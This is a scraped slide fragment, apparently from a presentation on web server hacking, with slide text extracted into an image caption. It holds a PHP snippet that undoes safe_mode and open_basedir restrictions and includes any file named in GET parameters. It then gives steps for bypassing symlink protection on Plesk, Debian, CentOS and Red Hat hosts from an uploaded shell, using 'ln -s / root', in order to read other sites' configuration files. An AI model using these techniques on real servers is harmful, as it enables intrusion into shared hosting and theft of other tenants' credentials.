
![<?
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["file"]);
ini_restore("safe_mode");
ini_restore("open_basedir");
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["ss"]);
?>
So after creating php.ini and ini.php upload the other files to the server .
BYPASSING SYMLINK ON PLESK , DEBIAN , CENTOS & REDHAT SERVERS
Now i will explain how to bypass symlink on Plesk , Debian , Centos and Redhat
Commonly all of the above have root path like
/root/var/www/vhost/
where all sites will be under vhost directory . But you wont have permission to view it so we
will create a symbolic link to root and view the site and symlink the config files
Make a new directory in your shell example sen then upload sen.zip . Then use this command to
unzip the file and create a symbolic link to root .
Command : unzip sen.zip
Note : In some servers unzip command wont work so you can manually create a symlink to root
by using the command ln -s / root
Then You will see this
$ unzip sen.zip
Archive: sen.zip](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-100-2048.jpg)




